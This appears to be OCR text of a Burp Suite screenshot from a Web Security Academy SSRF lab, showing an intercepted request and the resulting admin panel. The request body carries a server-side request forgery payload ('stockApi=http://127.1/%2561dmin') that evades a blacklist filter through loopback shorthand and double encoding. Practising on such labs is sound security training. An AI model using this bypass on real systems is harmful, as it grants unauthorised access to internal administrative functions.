 Request
Pretty Raw Hex \n
ac791f461f3546b3c03580c200ec00e1.web-security-academy.net
3 Cookie: session=rNlZuDbPCz1dl40D4uton3ZK7FA0FKkQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac791f461f3546b3c03580c200ec00e1.web-security-aca
demy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac791f461f3546b3c03580c200ec00e1.web-security-aca
demy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%2561dmin
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete